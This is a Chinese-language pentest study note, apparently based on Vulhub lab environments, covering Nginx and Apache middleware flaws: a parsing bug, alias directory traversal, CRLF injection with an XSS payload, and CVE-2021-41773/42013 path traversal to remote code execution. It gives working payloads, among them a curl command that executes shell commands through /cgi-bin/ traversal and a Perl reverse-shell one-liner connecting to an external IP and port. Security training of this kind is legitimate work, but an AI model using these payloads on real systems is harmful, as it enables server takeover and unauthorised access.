https://vulhub.org/#/environments/nginx/CVE-2013-4547/

条件:(1) 符合的漏洞版本 ,(2) 文件上传点





解析漏洞(配置不当)

目录穿越(配置不当)



Payload: http://your-ip:8081/files../ ,成功穿越到根目录:











CRLF注入(配置不当)

%0a是换行 %0d是回车

检测:手工检测方式 %0aSet-cookie:JSPSESSID%3Ddrops



如果要触发XSS,那么XSS代码就要写在下面的html中,而不是响应头部上,所以%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>/





工具检测,CRLFuzz:https://github.com/dwisiswant0/crlfuzz/releases

支持单个目标和批量目标

没有漏洞payload测试

有漏洞payload测试

中间件-Apache-RCE&目录遍历&文件解析



Apache HTTP Server是美国阿帕奇(Apache)基金会的一款开源网页服务器。该服务器具有快速、可靠且可通过简单的API进行扩充的特点,发现 Apache HTTP Server 2.4.50 中针对 CVE-2021-41773 的修复不够充分。攻击者可以使用路径遍历攻击将 URL 映射到由类似别名的指令配置的目录之外的文件。如果这些目录之外的文件不受通常的默认配置“要求全部拒绝”的保护,则这些请求可能会成功。如果还为这些别名路径启用了 CGI 脚本,则这可能允许远程代码执行。此问题仅影响 Apache 2.4.49 和 Apache 2.4.50,而不影响更早版本









cve_2021_42013 RCE

curl --data "echo;id" 'http://xx.xx.xx.xx/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'

使用bp也行



反弹shell

- POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh

- echo;perl -e 'use Socket;$i="47.94.236.117";$p=5566;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'



这里就有问题了,这个perl反弹命令不会写怎么办?

只要目标支持这个环境,就可以用这些环境生成的反弹shell命令去试(例如目标有python环境,那是不是就能用python的反弹shell命令去测试)



